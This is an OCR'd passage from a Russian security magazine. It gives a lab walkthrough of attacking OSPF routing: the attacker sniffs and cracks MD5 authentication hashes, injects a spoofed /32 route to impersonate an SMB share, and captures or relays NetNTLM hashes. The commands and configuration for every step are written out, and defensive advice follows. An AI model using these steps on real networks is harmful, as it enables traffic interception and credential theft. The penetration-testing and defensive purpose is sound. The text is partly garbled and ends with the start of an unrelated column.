

- $\cdot$  10.10.50.2 Attacker (VLAN 50) (Kali Linux);
- $\cdot$  10.10.50.100  $-$  Dist-SW1 (HSRPv2 Active) (Cisco vIOS L2 Image);
- $\cdot$  10.10.50.101 Dist-SW2 (HSRPv2 Standby) (Cisco vIOS L2 Image);
- $\cdot$  192.168.100.1 SMB Share (Windows Server 2019 Standard).

# Анализ трафика

Первым делом нам нужно изучить трафик OSPF, узнать об ID зоны, наличии аутентификации, router-id и так далее. Из пакета OSPF Hello, полученного от Dist-SW1 (10.10.50.100), можно заметить, что используется нулевая зона  $0.0.0.0.$ 



Дамп OSPF-трафика

Также используется MD5-аутентификация. Она не позволяет неаутентифицированным роутерам входить в процесс маршрутизации. Не зная ключ, подключиться к сети OSPF не выйдет.

ОБХОД АУТЕНТИФИКАЦИИ (AUTHENTICATION BYPASSING)



# Характеристики ключа

На скриншоте некоторые характеристики ключа. Идентификатор ключа (ID) единица.

Для сниффинга криптографического MD5-хеша воспользуемся утилитой Ettercap. Перед этим переключаемся в promisc.

# in9uz@kali:~\$ sudo ip link set eth0 promisc on in9uz@kali:~\$ sudo ettercap -G



Ettercap обнаружил MD5-хеш

Копируем эти хеши и брутим. Кстати говоря, очень удобно, что хеши сразу представлены в формате John the Ripper.

#### in9uz@kali:~\$ cat >> ospf-hashes in9uz@kali:~\$ john ospf-hashes --wordlist=ospfwordlist

| $\blacksquare$                                                                                                    | in9uz@kali:~                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| :~\$ cat >> ospf-hashes<br>^c<br>:~\$ john ospf-hashes --wordlist=ospfwordlist<br>Using default input encoding: UTF-8<br>Will run 4 OpenMP threads<br>Press 'q' or Ctrl-C to abort, almost any other key for status<br>Warning: Only 12 candidates left, minimum 24 needed for performance.<br>flatl1ne<br>$(OSPF-224.0.0.5-0)$<br>flatl1ne<br>$(OSPF-224.0.0.5-0)$<br>Session completed.<br>$i \sim$ \$ | OSPF-224.0.0.5-0:\$netmd5\$0201003002020202000000000000000000000011063306525fffff00000a1201000000280a0a32650a0a326401010101\$31b4deb9254a9bc8d947206b3fa9b9fc<br>0SPF-224.0.0.5-0:\$netmd5\$0201003001010101000000000000000200000110633079a5ffffff00000a1201000000280a0a32650a0a326402020202\$18f2a05cc7a3c2b5bfd07f307a803841<br>Loaded 2 password hashes with 2 different salts (net-md5, "Keyed MD5" RIPv2, OSPF, BGP, SNMPv2 [MD5 32/64 or dynamic_39])<br>2g 0:00:00:00 DONE (2022-09-26 01:10) 50.00g/s 300.0p/s 600.0c/s 600.0C/s 1111flatl1ne<br>Use the "--show --format=net-md5" options to display all of the cracked passwords reliably |  |
|                                                                                                    | $D_{ORO}$                                                                                                    |  |

ззломанный пароль от домена ОSF

Пароль удалось сбрутить, это flatline. С этим ключом мы можем подклю-ЧИТЬСЯ К СЕТИ OSPF.

# **EVIL TWIN И ПЕРЕХВАТ NETNTLM**

Начало атаки

Основной принцип атаки заключается в редистрибуции статического маршрута в сеть OSPF с наименьшей метрикой. Эта сеть выступит в качестве вектора для инъекции ложного маршрута. FRR позволяет оперировать статической маршрутизацией и ее редистрибуцией, что освобождает нас от использования дискретных утилит (Loki, Scapy и прочих).

Мы выполним спуфинг хоста SMB Share с адресом 192.168.100.1/32. А именно с помощью инжекта адреса SMB-шары. Инжект представляет собой LSA-сообщение пятого типа, будет сгенерировано сообщение LSU (link-state update), после чего легитимный маршрутизатор примет наш инжект и поместит его в таблицу маршрутизации, а также сообщит остальным соседям об этом объявлении.

# kali# conf ter kali(config)# router ospf kali(config-router) network 10.10.50.3/32 area 0.0.0.0 kali(config-router) redistribute static metric 0



В таблице маршрутизации хранятся только лучшие маршруты. У твоего инжекта должны быть наилучшие характеристики, а именно административное расстояние и метрика.

От административного расстояния (АР) зависит предпочтительность маршрута. Чем выше это значение, тем меньше вероятность, что маршрут будет выбран. Значение AP для OSPF эквивалентно 110.

Также у нас есть стоимость маршрута. С помощью FRR мы укажем на редистрибуцию статического маршрута с нулевой стоимостью. Чем эта метрика ниже, тем маршрут более предпочтителен. И так как при инжекте мы указываем маску /32, шанс помещения инжекта в таблицу маршрутизации крайне велик. Потому что пакет, оказавшийся на маршрутизаторе, пойдет в сеть с наибольшей маской (а это будет в формате маршрута 192.168.100.1/32 via  $10.10.50.2$ 

Структура инъекции:

kali(config)# ip route 192.168.100.1/32 eth0

# Здесь

• 192.168.100.1 — адрес целевого сервера;

• /32 — маска подсети. Она эквивалентна 255.255.255.255;

•  $eth0$  — сетевой интерфейс атакующей системы. То есть в маршруте адресом следующего прыжка (next hop) будет наш хост.

Теперь нужно создать вторичный адрес на сетевом интерфейсе со значением адреса целевой SMB-шары, так как трафик будет ходить на наш хост по dst ip 192.168.100.1/32.

in9uz@kali:~\$ sudo ifconfig eth0:1 192.168.100.1 netmask 255.255. 255.255

Теперь весь трафик, предназначенный для той SMB-шары, пойдет в нашу сторону. После чего мы можем поднять простой SMB-сервер с помощью impacket и перехватить учетные данные пользователей в зашифрованном виде. Да, речь о NetNTLM-хешах. После этого их можно либо сбрутить (Bruteforce), либо отрелеить (NTLM Relay).

В итоге возникает атака Evil Twin, то есть «злой двойник». Поднимем шару с помощью Impacket и запустим анализатор net-creds.py:

in9uz@kali:~\$ sudo impacket-smbserver -smb2support sharePath / home/in9uz/smb-poc-share

in9uz@kali:~/toolkit/net-creds\$ sudo python2 net-creds.py -i eth0

После начала атаки мы перехватываем огромное количество NetNTLM-хешей. Только посмотри на это!



Попробуем сбрутить пароль этого пользователя.



# Взломанный пароль

В итоге у нас есть креды intervalsabove: viewfromabove. Прикольно! Вот таким образом можно перехватывать учетные данные пользователей. NTLM Relay тоже, кстати, работает корректно.



**ATAKA NTLM Relay** 

Вмешиваясь в сам процесс маршрутизации, будь осторожен! Эта атака крайне агрессивна: когда пользователи будут стучаться к какой-нибудь SMB-шаре за своими файлами, они ничего не найдут. Раз уж ты спуфишь саму шару, может быть, тебе удастся поднять ее копию. Однако вскоре ты соберешь достаточно хешей и можешь остановить атаку. Затягивать эксплуатацию не стоит, иначе легитимные сотрудники будут плакать, а пентест перестанет быть секретом.

Из-за высокой скорости сходимости в OSPF после отмены анонса маршрута структура таблицы маршрутизации станет как прежде, до атаки. И это наступит очень быстро. Скорость сходимости равна четырем секундам. Однако все будет зависеть от размеров самой сети, поскольку все маршрутизаторы должны обновить свои таблицы. В общем, будь осторожен.

kali(config)# no ip route 192.168.100.1/32 eth0

#### КАК ЗАЩИТИТЬСЯ? **Аутентификация**

Используй аутентификацию, и она не позволит неизвестным маршрутизаторам подключаться к автономным системам динамической маршрутизации. Только позаботься о том, чтобы сам ключ аутентификации был достаточно стойким и его так просто не сбрутили.

Пример настройки MD5-аутентификации в Cisco IOS:

Router(config)# interface GigabitEthernet X/X Router(config-if)# ip ospf authentication message-digest Router(config-if)# ip ospf message-digest-key 1 md5 y0uve\_t4ken\_y0ure\_pr3c1ous\_t1me

# Используй пассивные интерфейсы

Они запрещают тому или иному интерфейсу рассылать пакеты приветствия, что лишает пентестера шансов подключиться к домену маршрутизации. Навсегда.

Пример настройки пассивного интерфейса в Cisco IOS:

#### Router(config)# router ospf X Router(config-if)# passive-interface GigabitEthernet X/X

# **ВЫВОДЫ**

Вот такие атаки возможны в сетях с мисконфигурацией доменов динамической маршрутизации. Злоумышленники могут использовать подобную технику вкупе с фишингом, что сделает атаку еще более опасной. Надеюсь, мое исследование поможет не им, а благонамеренным пентестерам, а сетевые администраторы начнут закрывать подобные дыры. Э



# ЛЕТНИЕ ИССЛЕДОВАНИЯ ДЛЯ ЧЕМПИОНОВ SECURITY

КОЛОНКА ДЕНИСА МАКРУШИНА

Три месяца лета позади, а значит, пора разгребать закладки в браузере и избран-ПОСТЫ, которые откладывались ные до появления рабочего настроения. Проведем обзор опубликованных блогпостов, докладов и исследовательских материалов, которые вряд ли станут «исследованиями года», но несут в себе новые техники. Кто знает, какая из них может вдруг выстрелить и полностью поменять лан-



Денис Макрушин Специализируется на исследовании угроз и разработке технологий защиты от целевых атак. #InspiredByInsecure condifesa@gmail.com

## ТЕХНИКИ ФАЗЗИНГА И ДИНАМИЧЕСКОГО АНАЛИЗА ПО

Здесь я собрал исследования в направлении динамического анализа ПО и, в частности, фаззинга, которому мы в прошлом посвятили отдельный выпуск.

#### Фаззим ClamAV семплами малвари

Fuzzing ClamAV with real malware samples

